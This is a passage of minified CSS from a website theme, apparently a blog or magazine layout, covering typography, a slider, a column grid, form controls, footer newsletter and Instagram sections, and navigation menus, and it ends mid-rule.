h2.section-title{font-size:60px;font-size:3.6em;line-height:1.1}h2{font-size:48px;font-size:3em;line-height:1.1}.front-slider-float h3{font-size:45px}.copyright-logo{width:60px;filter:invert(1)}.main-nav-align-hamburger .main-navigation ul,.main-nav-align-hamburger .dropdown-toggle,.search-wrap .search-form input[type=search]{font-size:46px;font-size:2.875rem}h3{font-size:40px;font-size:2.5rem;line-height:1.1}h4,.mc_custom_border_hdr,.footer-newsletter #mc_subheader,.front-slider-side h3{font-size:32px;font-size:2rem;line-height:1.125}.site-title,.entry-content-wrapper .emphasis,.widget-area .emphasis{font-size:30px;font-size:1.875rem}.site-title,.front-slider-wrapper h2.section-title,.front-archive-wrapper h2.section-title{text-transform:uppercase}#menu-footer-company{min-width:600px}#post-load h2.entry-title,.front-archive h2.entry-title{font-size:28px;font-size:1.75rem}.archive-layout-list #post-load h2.entry-title,.front-archive-list h2.entry-title{font-size:26px}.entry-content a{text-decoration:underline}.entry-content-wrapper blockquote,.entry-content-wrapper q,.search-post-text-img .entry-title{font-size:24px;font-size:1.5rem;line-height:1.25}h5,.site-footer .site-title,.single-navigation-wrapper .post-nav-title{font-size:22px;font-size:1.375rem;line-height:1.2}.front-slider-dots{font-size:20px;font-size:1.25rem;line-height:1}h6{font-size:18px;font-size:1.125rem;line-height:1.2}.entry-content table,.comment-reply-title,.front-slider-wrapper h2.section-title,.front-archive-wrapper h2.section-title{font-size:16px;font-size:1rem}.single-navigation-wrapper .post-nav-text{font-size:15px;font-size:.9375rem}.widget-title,.search-instructions,.entry-content-wrapper .entry-footer,.logged-in-as,.comment-notes,.comment-form label,#mc_subheader{font-size:14px;font-size:.875rem}.single .entry-meta:first-child,.comment-reply-link{font-size:13px;font-size:.8125rem}#post-load .entry-meta,.front-archive .entry-meta,#mc_signup_form .mc_var_label,#mc_display_rewards,.search-post-text-img .entry-meta,.comment-metadata{font-size:12px;font-size:.75rem}.footer-site-copyright{font-size:11px}.alphabet li{display:inline-block;padding-right:20px}ul.alphabet li a{font-size:2rem}ul.alphabet{position:relative;top:-30px}#post-load .entry-meta,.front-archive .entry-meta,.search-post-text-img .entry-meta,.posts-navigation a,p.instagram-username a,.footer-site-copyright,.entry-content-wrapper .entry-footer,.comment-metadata a,.logged-in-as,.comment-notes{color:rgba(0,0,0,.7)}body:not(.search) .sticky .cat-links{color:#fff}body:not(.search) #post-load .sticky .entry-meta,.front-archive .sticky .entry-meta,.front-slider-two .cat-links,.front-slider-float .cat-links{color:rgba(255,255,255,.7)}.cat-links{color:rgba(198,159,115,1)}.single .entry-header,.page:not(.page-template) .entry-header{border-bottom-color:rgba(198,159,115,.5)}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#000}input:-moz-placeholder,textarea:-moz-placeholder{color:#000}input::-moz-placeholder,textarea::-moz-placeholder{color:#000}::-moz-selection{background-color:#000;color:#fff}::selection{background-color:#000;color:#fff}@media screen and (min-width:1200px){a:hover,a:focus,a:active{color:rgba(0,0,0,.7)}body:not(.search) .sticky a:hover,body:not(.search) .sticky a:focus,body:not(.search) .sticky a:active,.front-slider-wrapper a:hover,.front-slider-wrapper a:focus,.front-slider-wrapper a:active{color:rgba(255,255,255,.7)}#post-load .entry-meta a:hover,#post-load .entry-meta a:focus,#post-load .entry-meta a:active,.front-archive .entry-meta a:hover,.front-archive .entry-meta a:focus,.front-archive .entry-meta a:active,.posts-navigation a:hover,.posts-navigation a:focus,.posts-navigation a:active,p.instagram-username a:hover,p.instagram-username a:focus,p.instagram-username a:active,.footer-site-copyright a:hover,.footer-site-copyright a:focus,.footer-site-copyright a:active,.entry-content-wrapper .entry-footer a:hover,.entry-content-wrapper .entry-footer a:focus,.entry-content-wrapper .entry-footer a:active,.search-post-text-img .entry-meta:hover,.search-post-text-img .entry-meta:focus,.search-post-text-img .entry-meta:active,.comment-metadata a:hover,.comment-metadata a:focus,.comment-metadata a:active,.single-navigation-wrapper a:hover,.single-navigation-wrapper a:focus,.single-navigation-wrapper a:active{color:#000}.cat-links a:hover,.cat-links a:focus,.cat-links a:active,#post-load .entry-meta .cat-links a:hover,#post-load .entry-meta .cat-links a:focus,#post-load .entry-meta .cat-links a:active,.front-archive .entry-meta .cat-links a:hover,.front-archive .entry-meta .cat-links a:focus,.front-archive .entry-meta .cat-links a:active{color:rgba(198,159,115,.7)}body:not(.search) #post-load .sticky .entry-meta a:hover,body:not(.search) #post-load .sticky .entry-meta a:focus,body:not(.search) #post-load .sticky .entry-meta a:active,.front-archive .sticky .entry-meta a:hover,.front-archive .sticky .entry-meta a:focus,.front-archive .sticky .entry-meta a:active,.front-slider-two .cat-links a:hover,.front-slider-two .cat-links a:focus,.front-slider-two .cat-links a:active,.front-slider-float .cat-links a:hover,.front-slider-float .cat-links a:focus,.front-slider-float .cat-links a:active{color:#fff}.entry-content .readmore{-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.entry-content .readmore:hover,.entry-content .readmore:focus,.entry-content .readmore:active{background:rgba(198,159,115,.2);color:initial}.main-navigation a:hover,.social-wrapper .jetpack-social-navigation a:hover{border-bottom-color:#000;color:#000}.main-nav-align-hamburger .main-navigation a:hover{border-bottom-color:#fff;color:#fff}#menu-footer-company{min-width:600px}#menu-footer-company li{padding-right:15px}}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#eee7e1}hr{background-color:rgba(0,0,0,.1);border:0;height:1px;margin-top:.2em;margin-bottom:.2em}ul,ol{margin:0 0 1.5em;padding-left:0}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0;margin-left:.8em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%}figure{margin:1em 0}table{margin:0 0 1.5em;width:100%;border-collapse:collapse;text-align:left}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0;height:100%}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);height:100%}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-slide,.slick-slide:focus{outline:0}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}@media screen and (min-width:601px){.entry-content-wrapper .twocolumn{margin-top:3em;margin-bottom:3em}.entry-content-wrapper .twocolumn>div{display:inline-block;vertical-align:top;width:49%}.entry-content-wrapper .twocolumn>div:nth-child(odd){padding-right:20px}.entry-content-wrapper .twocolumn>div:nth-child(even){padding-left:20px}}.entry-content-wrapper .dropcap{float:left;font-size:2.7em;line-height:1;padding-right:.2em;margin-bottom:-.4em}.row{clear:both;margin-left:-10px;margin-right:-10px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-sm-tk-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:10px;padding-right:10px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}}@media (min-width:992px){.row{clear:both;margin-left:-15px;margin-right:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-sm-tk-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{padding-left:15px;padding-right:15px}.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}}@media (min-width:1200px){.row{clear:both;margin-left:-30px;margin-right:-30px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-sm-tk-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{padding-left:30px;padding-right:30px}.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}}.container,.front-slider-float .slick-list{margin-left:auto;margin-right:auto;max-width:1540px;width:100%}.container .container,.front-slider-float .slick-list{padding-left:0;padding-right:0}.front-slider-float .slick-list{overflow:visible}.container.container-large{max-width:inherit}.container.container-medium{max-width:740px}.search #infinite-handle{max-width:calc(740px + 170px)}.container.container-small{max-width:300px}.container.fullwidth{max-width:100%}.twocolumn .half-width{display:inline-block;font-size:initial;vertical-align:top;width:50%}.twocolumn .half-width:nth-child(even){padding-left:20px}.twocolumn .half-width:nth-child(odd){padding-right:20px}button,input[type=button],input[type=reset],input[type=submit]{border:none;border-radius:0;background:0 0;cursor:pointer}button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{border-color:#000}button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:#000}.comment-form input[type=submit],.contact-form input[type=submit]{height:42px;padding:1.4em 5em}.comment-form input[type=submit],.contact-form input[type=submit]{margin:0;border:1px solid #c69f73}.comment-form input[type=submit]:hover,.comment-form input[type=submit]:focus,.comment-form input[type=submit]:active,.contact-form input[type=submit]:hover,.contact-form input[type=submit]:focus,.contact-form input[type=submit]:active{background:rgba(198,159,115,.2)}input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color]{color:#000;border:none;border-bottom:1px solid rgba(0,0,0,.2);border-radius:0;padding:3px 10px;background-color:transparent}input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[type=number]:focus,input[type=tel]:focus,input[type=range]:focus,input[type=date]:focus,input[type=month]:focus,input[type=week]:focus,input[type=time]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=color]:focus{border-color:#000}textarea{color:#000;border:1px solid rgba(0,0,0,.2);border-radius:0;padding:.5em;background-color:transparent}textarea:focus{border-color:#000}select{border:1px solid rgba(0,0,0,.2)}textarea{width:100%}input[type=checkbox],input[type=radio],.woocommerce form .form-row .input-checkbox{display:none}label.checkbox,input[type=checkbox]+label,#respond input[type=checkbox]+label,form.contact-form label.checkbox,form.contact-form input[type=checkbox]+label,label.radio,input[type=radio]+label,form.contact-form label.radio,form.contact-form input[type=radio]+label{cursor:pointer;padding-left:40px;position:relative;font-weight:400;line-height:1;display:inline-block;margin-bottom:16px;font-size:14px}.comment-subscription-form input[type=checkbox]+label{margin-bottom:0;display:inline-block!important;font-weight:300;line-height:1.8em;margin-left:0}label.checkbox:before,input[type=checkbox]+label:before,label.radio:before,input[type=radio]+label:before{border:1px solid #000;color:#000;font-size:11px;height:12px;border-radius:7px;opacity:.5;text-align:left;width:28px;position:absolute;left:0;top:1px}label.checkbox:before,input[type=checkbox]+label:before{-webkit-transition:background-color .3s,opacity .3s;-moz-transition:background-color .3s,opacity .3s;-ms-transition:background-color .3s,opacity .3s;-o-transition:background-color .3s,opacity .3s;transition:background-color .3s,opacity .3s}label.checkbox:before,input[type=checkbox]+label:before,label.radio:before,input[type=radio]+label:before{content:"\e902"}.checkbox.checked:before,input[type=checkbox]:checked+label:before{background:#000;color:#fff;text-align:right}.radio.checked:before,input[type=radio]:checked+label:before{border-width:6px}#page{visibility:hidden;opacity:0;-webkit-transition:visibility 0s 0s,opacity .15s linear;-moz-transition:visibility 0s 0s,opacity .15s linear;-ms-transition:visibility 0s 0s,opacity .15s linear;-o-transition:visibility 0s 0s,opacity .15s linear;transition:visibility 0s 0s,opacity .15s linear}.show #page{visibility:visible;opacity:1}.sidebar-tag{display:block}.sidebar-meta a:before{content:"\A";white-space:pre}.sidebar-meta span{padding-bottom:10px}.site-header{margin-top:30px}.site-header>table{margin-bottom:10px;margin-top:5px}.site-branding-td{width:20%}.site-title,.site-description{margin:0;line-height:1}.main-navigation-td{vertical-align:bottom}.main-nav-align-left .main-navigation-td{text-align:left}.main-nav-align-center .main-navigation-td{text-align:center}.main-nav-align-right .main-navigation-td{text-align:right}.social-search-td{width:200px;text-align:right;vertical-align:bottom}.big-search-trigger{line-height:1}.search-wrap{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);padding:200px 130px;right:0;left:0;box-shadow:0 0 40px 20px rgba(0,0,0,0)}.big-search-open .search-wrap{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;box-shadow:0 0 40px 20px rgba(0,0,0,.3)}.big-search-close,.main-nav-align-hamburger .menu-close{font-size:34px;font-weight:100}.big-search-close,.main-nav-align-hamburger .menu-close,.menu-close{color:#fff}.big-search-close{position:absolute;top:calc(100% + 30px);right:130px;visibility:hidden;opacity:0}.big-search-open .big-search-close{visibility:visible;opacity:.2;-webkit-transition:.2s .5s linear;-moz-transition:.2s .5s linear;-ms-transition:.2s .5s linear;-o-transition:.2s .5s linear;transition:.2s .5s linear}.big-search-open .big-search-close:hover{opacity:1;-webkit-transition:.2s linear;-moz-transition:.2s linear;-ms-transition:.2s linear;-o-transition:.2s linear;transition:.2s linear}.big-search-open .search-wrap~.menu-background{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1;-webkit-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-moz-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-ms-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-o-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);transition:opacity .5s cubic-bezier(.12,.6,.54,.96)}.search-line{border-bottom:1px solid rgba(255,255,255,.2);padding-bottom:1em}.search-wrap .search-instructions,.search-wrap .search-form{display:inline-block}.search-wrap .search-form input[type=search]{line-height:1;vertical-align:baseline}.search-wrap .search-instructions{width:180px;opacity:.6;line-height:1}.search-wrap .search-form{width:calc(100% - 190px)}.search-wrap .icon-search{font-size:40px}.icon-search{display:inline-block;font-size:20px;width:1em;height:1em;position:relative;margin-bottom:-3px}.icon-search:before,.icon-search:after{content:'';position:absolute}.icon-search:before{top:.2em;left:.2em;width:.6em;height:.6em;border-radius:50%;border:1px solid #000}.icon-search:after{bottom:0;right:0;width:.4em;height:1px;background:#000;-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.search-wrap .icon-search:after{height:2px}.search-wrap .search-form button{-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-ms-transform:translateX(20px);-o-transform:translateX(20px);transform:translateX(20px);opacity:0}.search-wrap .search-instructions,.search-wrap input[type=search]{-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px);opacity:0}.big-search-open .search-wrap .search-form button,.big-search-open .search-wrap .search-instructions,.big-search-open .search-wrap input[type=search]{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1;-webkit-transition:.3s .3s ease-in-out;-moz-transition:.3s .3s ease-in-out;-ms-transition:.3s .3s ease-in-out;-o-transition:.3s .3s ease-in-out;transition:.3s .3s ease-in-out}.social-button{padding:3px 3px 1px;margin:0 10px 0 0;font-size:15px;vertical-align:baseline;line-height:1}.social-agency-button{padding:3px 3px 1px;margin:0 10px 0 0;font-size:15px;vertical-align:baseline;line-height:1;font-weight:500}.social-button .icon-close{display:none}.social-button .social-close,.social-menu-open .social-button .social-follow{display:none}.social-button .social-follow,.social-menu-open .social-button .social-close{display:block}#primary-menu,.social-wrapper{-webkit-transition:.15s ease-in-out;-moz-transition:.15s ease-in-out;-ms-transition:.15s ease-in-out;-o-transition:.15s ease-in-out;transition:.15s ease-in-out}.social-menu-open:not(.main-nav-align-hamburger) #primary-menu{visibility:hidden;opacity:0}.main-navigation-td{position:relative}.social-wrapper{visibility:hidden;opacity:0;-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px);position:absolute;bottom:0;right:0;left:0}.social-menu-open .social-wrapper{visibility:visible;opacity:1;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.social-wrapper{text-align:right;padding:2px}.social-wrapper .jetpack-social-navigation ul{margin:0;list-style:none;font-size:15px}.social-wrapper .jetpack-social-navigation a{height:auto;width:auto;border-bottom:1px solid transparent;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.social-wrapper .jetpack-social-navigation-genericons a:before{display:none}.footer-newsletter-wrapper,.footer-instagram-wrapper,.footer-widget-area,.site-info{margin-top:50px}.site-info{margin-bottom:45px}.footer-instagram-wrapper{border-top:1px solid rgba(0,0,0,.2);padding-top:80px}.footer-widget-area{display:inline-block}.menu-footer-company-container{position:relative;top:-23px}.footer-widget-area h2{display:none}.widget-area #mc_subheader{line-height:1.5}.footer-newsletter .mc_custom_border_hdr,.footer-newsletter #mc_subheader{float:left;clear:left;width:750px;max-width:calc(100% - 555px);display:inline-block;padding-right:40px;margin-top:14px}.footer-newsletter .mc_custom_border_hdr{margin-bottom:10px}.footer-newsletter .mc_form_inside{display:inline-block;max-width:550px;width:100%;float:right}.footer-newsletter .mc_merge_var{margin:0;clear:none}#mc_signup_form .mc_var_label{margin-bottom:1em}.footer-newsletter #mc_signup_form .mc_input{width:350px;display:inline-block;clear:none;float:left;padding-left:10px;padding-right:10px}#mc_signup_form .mc_input,#mc_signup_submit{height:42px;border:1px solid #000;border-radius:0;width:100%}.widget #mc_signup_submit,.footer-newsletter #mc_signup_submit{width:100%;margin:0;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.widget .mc_merge_var{margin-bottom:.4em}#mc_signup_submit:hover{background:rgba(0,0,0,.2)}#mc_signup_form .mc_input:not(:focus){border-color:rgba(0,0,0,.2)}#mc_signup_submit,.comment-form input[type=submit]{font-size:10px;line-height:1;text-transform:uppercase;font-weight:700;letter-spacing:.1em}.footer-newsletter #mc_signup_form .mc_input{width:calc(100% - 174px);display:inline-block}.footer-newsletter .mc_signup_submit{width:170px;display:inline-block;float:right}#mc_display_rewards{text-align:left;opacity:.6}.footer-newsletter #mc_display_rewards{margin-top:2.4em}.widget-area #mc_display_rewards{margin-top:0}.footer-instagram-wrapper .widget{margin:0;max-width:100%}.footer-instagram-wrapper .widget ul{margin-left:-16px;margin-right:-16px}.footer-instagram-wrapper .widget li{width:calc(100%/6);padding:0 16px;display:inline-block;float:left;font-size:0}.footer-instagram-wrapper .widget a{display:block;overflow:hidden}.footer-instagram-wrapper .widget a img{-webkit-transition:.15s ease-out;-moz-transition:.15s ease-out;-ms-transition:.15s ease-out;-o-transition:.15s ease-out;transition:.15s ease-out;will-change:transform}.footer-instagram-wrapper .widget a:hover img{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}p.instagram-username{margin-bottom:0}.footer-site-branding,.footer-site-copyright{display:inline-block}.site-copyright span{display:block}.footer-site-branding{margin-left:30px;margin-right:30px}.footer-site-copyright{text-transform:uppercase;letter-spacing:.02em}.posts-navigation ul{list-style:none;display:block;margin-top:4em;padding-top:2em;border-top:1px solid rgba(0,0,0,.2)}.posts-navigation li{display:inline-block}.posts-navigation span.page-numbers,.posts-navigation a.page-numbers{padding:.2em}.posts-navigation .prev.page-numbers{margin-right:2em}.posts-navigation .next.page-numbers{margin-left:2em}a,button{cursor:pointer}a{color:inherit}a,a:visited,a:hover,a:focus,a:active{text-decoration:none}a:focus,a:hover,a:active,button:focus,button:hover,button:active,input:focus,input:hover,input:active{outline:0}.main-navigation{clear:both;display:block;width:100%}.main-navigation ul{display:none;list-style:none;margin:0;padding-left:0;font-size:15px}.dropdown-toggle{font-size:14px}.main-navigation ul ul{background:0 0;color:#fff;float:left;position:absolute;top:100%;left:-999em;z-index:99999;padding:2.5em 1.2em 1.5em;text-align:left;box-shadow:0 16px 18px -10px rgba(0,0,0,.2)}.main-navigation ul ul:before{content:'';display:block;background:#000;position:absolute;bottom:0;left:0;right:0;width:100%;height:calc(100% - 1em);z-index:-1}.main-nav-align-hamburger .main-navigation ul ul{top:0;background:0 0}.main-navigation ul ul ul{left:-999em;top:-1.5em;padding:1.5em 1.2em}.main-navigation ul ul ul:before{height:100%}.main-navigation ul ul li:hover>ul,.main-navigation ul ul li.focus>ul{left:100%}.main-navigation ul ul li{width:180px;margin-bottom:4px;margin-right:0}.main-nav-align-hamburger .main-navigation ul ul{width:66%;padding:.3em 0;box-shadow:none}.main-nav-align-hamburger .main-navigation ul ul:before{display:none}.main-nav-align-hamburger .main-navigation ul ul li{width:100%}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul{left:-1.2em}.main-nav-align-hamburger .main-navigation ul li:hover>ul,.main-nav-align-hamburger .main-navigation ul li.focus>ul{left:-999em}.main-nav-align-hamburger .main-navigation ul li.toggle-on>ul{left:100%}.main-nav-align-right .main-navigation ul ul{text-align:right}.main-nav-align-right .main-navigation ul li:hover>ul,.main-nav-align-right .main-navigation ul li.focus>ul{right:-1.2em;left:auto}.main-nav-align-right .main-navigation ul ul li:hover>ul,.main-nav-align-right .main-navigation ul ul li.focus>ul{right:100%;left:auto}body:not(.main-nav-align-hamburger) .main-navigation ul li:hover>.dropdown-toggle .icon-dropdown:before,body:not(.main-nav-align-hamburger) .main-navigation ul li.focus>.dropdown-toggle .icon-dropdown:before,.main-nav-align-hamburger .main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}body:not(.main-nav-align-hamburger) .main-navigation ul li:hover>.dropdown-toggle .icon-dropdown:after,body:not(.main-nav-align-hamburger) .main-navigation ul li.focus>.dropdown-toggle .icon-dropdown:after,.main-nav-align-hamburger .main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.main-nav-align-hamburger .main-navigation.toggled ul ul ul{display:none;position:static;width:100%;padding-left:0}.main-nav-align-hamburger .main-navigation.toggled ul ul li.toggle-on>ul{display:block}.main-navigation li,.social-wrapper .jetpack-social-navigation li{display:inline-block;position:relative;padding:.15em .3em 0;margin-right:10px;line-height:1}.main-nav-align-hamburger .main-navigation li{width:60%;padding-left:0;padding-top:0;margin-right:0}.main-navigation a{display:inline-block;text-decoration:none;padding:.1em 0;border-bottom:1px solid transparent;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.main-navigation .dropdown-toggle{padding:0 0 0 .4em}.icon-dropdown{position:relative;width:1em;height:1em;display:block}.icon-dropdown:before,.icon-dropdown:after{content:'';position:absolute;width:.8em;height:1px;top:calc(50% + .1em);left:.1em;background:#000;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s;transition:.2s}ul ul .icon-dropdown:before,ul ul .icon-dropdown:after,.main-nav-align-hamburger .icon-dropdown:before,.main-nav-align-hamburger .icon-dropdown:after{background:#fff}.icon-dropdown:after{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.menu-toggle,.main-navigation.toggled ul{display:block}@media screen and (min-width:1200px){.menu-toggle,.menu-close{display:none}.main-navigation ul{display:block}.main-nav-align-hamburger .menu-toggle,.main-nav-align-hamburger .menu-close,.main-nav-align-hamburger .main-navigation.toggled ul{display:block}.main-nav-align-hamburger .main-navigation ul{display:none}}.icon-close{position:relative;display:inline-block;font-size:.75em;width:1em;height:1em;margin-left:5px}.icon-close .icon-close-line{display:block;width:1.2em;height:2px;background:#fff;position:absolute;top:50%;left:0;-webkit-transform-origin:center center;-moz-transform-origin:center center;-ms-transform-origin:center center;-o-transform-origin:center center;transform-origin:center center}.icon-close .icon-close-line:nth-child(1){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.icon-close .icon-close-line:nth-child(2){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.menu-toggle{padding:5px 2px}.icon-hamburger .icon-hamburger-line{display:block;width:20px;height:1px;margin-top:3px;margin-bottom:3px;background:#000}.icon-hamburger .icon-hamburger-line{-webkit-transition:.15s;-moz-transition:.15s;-ms-transition:.15s;-o-transition:.15s;transition:.15s}button:hover .icon-hamburger .icon-hamburger-line{-webkit-transform:scale(1.2,1);-moz-transform:scale(1.2,1);-ms-transform:scale(1.2,1);-o-transform:scale(1.2,1);transform:scale(1.2,1)}.main-nav-align-hamburger 